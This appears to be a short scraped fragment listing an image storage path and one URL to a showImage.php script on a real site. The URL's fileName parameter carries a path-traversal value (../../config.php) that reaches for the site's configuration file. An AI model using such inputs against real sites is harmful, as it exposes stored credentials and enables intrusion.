 http://www.coop.cz/showImage.php?fileName=../../config.php 